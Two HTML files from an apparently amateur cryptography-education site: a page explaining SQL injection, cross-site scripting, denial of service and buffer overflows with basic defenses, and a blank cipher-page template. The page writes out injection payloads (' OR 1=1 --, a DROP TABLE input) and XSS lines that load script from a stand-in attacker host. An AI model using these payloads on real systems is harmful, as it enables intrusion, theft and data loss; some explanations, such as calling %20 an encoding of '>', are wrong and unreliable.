

<file: cybersecurity.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Cybersecurity</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>Cybersecurity Methods and Common Vulnerabilities</h1>
        <hr>
        
        <div class="row">
            <h2>SQL Injection</h2>
            <h3>What Is It?</h3>
            <p>An <b>SQL Injection</b> attack occurs when Structured Query Language (SQL, pronounced "sequel") code is put into an field for entry - say, a password textbox - that breaks the code and allows access to data the user otherwise could not access. SQL Injection attacks first began around 1998, and to this day remains one of the most common attacks on unprotected websites.</p>
            <p>SQL Injection works mainly by exploiting specific quirks of programming languages and bad coding practices. Say, for instance, we have two textboxes - one for a username and one for a password. The code to find a user in a database looks like this:</p>
            <pre>SELECT * FROM users WHERE user = '' AND pass = ''</pre>
            <p>Suppose that a hacker wanted to take advantage of this system. In programming, there are certain characters called <b>escape characters</b>. In this case, the single quotation mark (') stands as the escape character. Other escape characters are regular quoatation marks ("), backslashes (\), and language-specific comment characters. These characters or groups of characters often act as deliniation points for certain pieces of data, such as strings and comments. In our case, the single-quotation mark deliniates where a string should be. A prospective hacker could take advantage of this quirk by adding another single quotation mark into the input for username.</p>
            <pre>SELECT * FROM users WHERE user = ''<i>' AND pass = ''</i><br>The program now doesn't know what to do with the extra text beyond user = ''. To it, that text is wholly unrelated. So the program just crashes.</pre>
            <p>So the hacker just crashed the site - so what? From here, the hacker now has free reign to add whatever they want after that extra single-quotation mark. A common thing to see inputted is <b>' OR 1=1 --</b>. Let's break that down. The single quotation mark is there as an escape from the original single-quotation. The OR is a boolean statement. It essnentially divides the statement into two, telling the program to grant access if user = some OR 1=1. The 1=1 is a guarenteed true statement. In programming, the boolean OR statement only requires one of its sides to be true for the statement to return true. The two dashes are a common comment statement in SQL, and so we comment out any code following our injected statement to ensure the program does not crash. So by inserting this statement, the program thinks that we do have a legal username and password, and lets us in.</p>
            <pre>SELECT * FROM users WHERE user = '<b>' OR 1=1 --</b><i>AND pass = ''</i></pre>
            <p>Vulnerable websites can have SQL injection attacks have someone go from impersonating users, stealing password, or at worst, deleting entire databases (shown below).</p>
            <pre>SELECT * FROM users WHERE user = '<b>'; DROP TABLE users;</b><i>AND pass = ''</i></pre>
            <p>Other than changing out comment characters for a specific language, the process behind an SQL injection remains rather uniform for all platforms and sites.</p>
            <h3>How Can We Protect Against It?</h3>
            <p>One of the simplest ways of preventing SQL Injection is by "sanitizing" or "preparing" your inputs. If your input prevents people from inputting escape characters at all, then it helps to cut down on what could have been a disasterous attack on our database.</p>
            <hr>
            <h2>Cross Site Scripting (XSS)</h2>
            <h3>What Is It?</h3>
            <p><b>Cross Site Scripting</b>, or XSS, occurs when a hacker takes advantage with vulnerabilities in HTML and web-development languages, such as JavaScript and PHP. In HTML, the central item of use are tags. These tags look like &ltthis&gt, and can deliniate how text on the screen looks.<b>&ltb&gt&lt/b&gt</b> tags make the text bold, <i>&lti&gt&lt/i&gt</i> italicizes the text, etc. One special tag, &ltscript&gt&lt/script&gt, allows developers to input JavaScript code that runs on a website.</p>
            <p>The vulnerability comes, once again, with user inputs. If an input is not properly protected, a user could input HTML tags and have them affect the entire page. Say, for instance, the user inputed an &lti&gt into their input. If not properly protected, the rest of the website would be italicized. Now say someone inputted &ltscript&gt&lt/script&gt. This means that anything that comes afterwards, the computer will recognize as actual code that it now has to run. This is highly dangerous.</p>
            <p>There are two types of XSS attacks: <b>persistent</b> and <b>non-persistent</b>. Persistent attacks are ones that theoretically run all the time - persistently. As long as anyone accesses that webpage, the XSS attack is occuring. Say, for instance, I can input a comment into someone's blog. A malicious post could look a bit like this:</p>
            <pre>Take a look at this interesting article!<b>&ltscript&gtsteal_data()&lt/script&gt</b></pre>
            <p>That means whenever someone accesses this webpage, their browser comes up to my comment, and then decides to run the function steal_data(). This is what makes persistent attacks the most dangerous XSS attack. While in reality, it's far more complicated than that, the general process is the same.</p>
            <p>Non-persistent attacks often require the victim to play some role in being attacked, usually by clicking on a link. These attacks are non-persistent since they can only run once the user has done something to cause the attack. Say we have a website where users can search for items, and that item is searched for in the database and shown in the URL as "http://examplesite.com?q=article". A hacker could then use this vulnerability, searching for <b>article&ltscript%20src=evildatastealingsite.net&gt&lt/script&gt</b>. (The %20 is the special encoded designation for the > character in URLs. The hacker uses this so that the script doesn't run on their own device.)</p>
            <pre><b>Search Term</b>: article&ltscript%20src=evildatastealingsite.net&gt&lt/script&gt<br><b>Returned URL</b>: http://examplesite.com?q=article&ltscript%20src=evildatastealingsite.net&gt&lt/script&gt</pre>
            <p>The hacker then sends this link to unsuspecting victims, perhaps using more URL encoded characters to avoid detection.</p>
            <pre>Hey there, here's an article that can help you learn how to win the lottery: http://examplesite.com?q=article&ltscript%20src=evildatastealingsite.net&gt&lt/script&gt</pre>
            <p>Once the user clicks on that link, the computer runs whatever script is on evildatastealingsite.net and then returns that data to the hacker, with the victim not being able to tell, as the URL also takes them to whatever article is linked.</p>
            <h3>How Can We Protect Against It?</h3>
            <p>Once again, input sanitation is the biggest help here. By removing or protecting against certain input phrases, XSS attacks are diminished. Other preventative measures may include using escape characters against tags, using special HTML sanitizing schemes, or preventing the use of client-based scripts altogether.</p>
            <hr>
            <h2>DoS Attacks</h2>
            <h3>What Is It?</h3>
            <p><b>Denial of Service</b> (DoS) attacks consist primarily of a computer or multiple computers essentially overloading a victim computer with too many superfluous requests that blocks out any other request from being responded to. Think of data as people, and the connection to the internet as a hallway. In regular traffic, hallway traffic is relatively smooth: people can walk through with ease. In a DoS attack, imagine a flood of people trying to enter the hallway all at once - suddenly less people who need to go through can't enter, as they are blocked by others, and people can't leave the hallway easily. This slows down the entire system to a halt. There are three categories of DoS attack:</p>
            <ul>
                <li><b>Standard Denial of Service (DoS)</b>: These attacks consist of a one-on-one fight between computers. A computer capable of sending a lot of data sends a flood of data to a much "weaker" computer, overwhelming it and preventing any other data from accessing it. In early days, this could be accomplished by sending a university network's data against someone's personal home connection. These attacks aren't common now, since both DoS attacks only affect one connection that could easily be blocked or severed, but also because broadband connections have gotten to a point where they can now pass through more data - the hallway has widened over time.</li>
                <li><b>Distributed Denial of Service (DDoS)</b>: This is the more common DoS attack. DDoS attacks consist of multiple computers attacking one central computer or server. A hacker could easily spread around a script that forces other computers to send data to the victim computer, essentially making them "zombie computers". This means, unlike DoS attacks, the attack cannot be stopped by severing one connection - the attack is coming from multiple sources. With enough computers, enough data could be sent to cripple any connection - whether it be a personal connection or the central server to a web service or website. Over time, the size and scale of DDoS attacks has increased greatly, around one terabit per second in recent years. Attacks of this scale can take down internet for major sites, such as <a href="https://www.theguardian.com/technology/2016/oct/26/ddos-attack-dyn-mirai-botnet">one in 2016 that brought down numerous sites for the entire United States</a>.</li>
                <li><b>Advanced DDoS:</b> Advanced DDoS attacks often require a lot more technical expertise than the other two. Advanced DDoS attacks often take advantage of certain vulnerabilities in computer systems - in one case, a user could request an incredibly large packet of data from a central server with one command. A hacker could "spoof" the return address for this large packet of data, and instead tell the central server to send that data to another user. Zombie computers that also access this server can intensify the attack. These attacks can come at such a scale that they not only break down the victim's connection, but they threaten the entire Internet with the levels of data they send. Many theoretical attacks in this manner have been proposed by researchers.</li>
            </ul>
            <h3>How Can We Protect Against It?</h3>
            <p>Luckily, due to the commonality of DoS attacks, numerous programs have been written to analyze data inputs to make sure that they are not malicious. Other methods of protection including blocking connections using firewalls and limiting how much data can enter at a time (rate-limiting).</p>
            <hr>
            <h2>Buffer Overflows</h2>
            <h3>What Is It?</h3>
            <p><b>Buffer Overflows</b> take advantage of how data is stored in the memory of computer systems, often by going beyond what is allocated.</p>
            <p>These attacks occur when the data inputted goes over the allocated space in the memory for that data, thus "overflowing". Any data that overflows can go on to affect other memory spaces, and affect other data. Take for instance, a bank that stores two variables: One is an ID number and one is the amount of money in a bank account. The ID number is always 8 digits, and the bank account is 4 digits. Both begin empty.</p>
            <pre><b>ID Number Space</b>     <i>Bank Account Space</i><br><b>0 0 0 0 0 0 0 0</b>     <i>0 0 0 0</i></pre>
            <p>Now say that we create a new user, with ID # 12345678 and $1542 in the bank.</p>
            <pre><b>ID Number Space</b>     <i>Bank Account Space</i><br><b>1 2 3 4 5 6 7 8</b>     <i>1 5 4 2</i></pre>
            <p>Assuming that this bank hasn't protected against buffer overflows, let's see what happens when we input <b>123456780000</b> as an ID number.</p>
            <pre><b>ID Number Space</b>     <i>Bank Account Space</i><br><b>1 2 3 4 5 6 7 8</b>     <i><b>0 0 0 0</b></i></pre>
            <p>Oh dear. The four zeroes of the ID number overflowed the allocated memory space for the bank ID and affected the amount of money in the bank. Now this was an incredibly simplified example, but the gist of it remains the same.</p>
            <h3>How Can We Protect Against It?</h3>
            <p>Whether a program is subject to a buffer overflow attack may rely heavily on how it was written. For instance, programs written in C or C++ are actually more susceptible to buffer overflow attacks than languages like Python and Java, due to how their languages deal with memory buffers. The main difference is that C/C++ doesn't explicitly check whether what is being inputted for a memory space actually matches the length of the space allowed. Otherwise, use of memory safety programs and rigorous testing can help prevent a buffer overflow from affecting one's program or site.</p>
            <hr>   
        </div>

    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>

<file: format.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>[cipher] Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>[cipher]</h1>
        <hr>
        <!-- here be text -->
        <div class="row">
            <div class="col-sm-6">
                <p>The <b>[cipher] Cipher</b> has an introduction here.</p>
                <hr>
                <h4><b>Encoding [cipher]</b></h4>
                <p></p>
                <h4><b>Decoding [cipher]</b></h4>
                <p></p>
                <h4><b>Breaking [cipher]</b></h4>
                <p></p>
            </div>

            <!-- here be an explanitory photo -->
            <div class="col-sm-6" >
                <h4>[cipher] Table</h4>
                <pre><b>Plaintext</b>:  a b c d e f g h i j k l m n o p q r s t u v w x y z<br><b>Ciphertext</b>: </pre>
                <br>
                <h4>[cipher] Example</h4>
                <pre><b>Plaintext</b>:  CRYPTOLOGY IS COOL<br><b>Ciphertext</b>: </pre>
            </div>
        </div>

        <!-- here be some fun examples -->

        <hr>
        <h3>Practice with [cipher]</h3>

        <!-- formatting here is bad I dunno how to fix it -->

        <pre>
<b>Example 1:</b> 
<b>Example 2:</b> 
<b>Example 3:</b> 
<b>Example 4:</b> 
<b>Paragraph:</b> <p></p></pre>
        
        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body"><b>Example 1:</b> </div>
                    <div class="panel-body"><b>Example 2:</b> </div>
                    <div class="panel-body"><b>Example 3:</b> </div>
                    <div class="panel-body"><b>Example 4:</b> </div>
                    <div class="panel-body"><b>Paragraph:</b> </div>
                </div>
            </div>
        </div>
        <hr>
        <h3>Python Application of [cipher]</h3>
        <a href="insert file here" type="button" class="btn btn-primary btn-block">[cipher] Python 3 File</a>
        <!-- alternatively, <p style="text-align:center" class="bg-info">This application to come soon</p> -->
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>
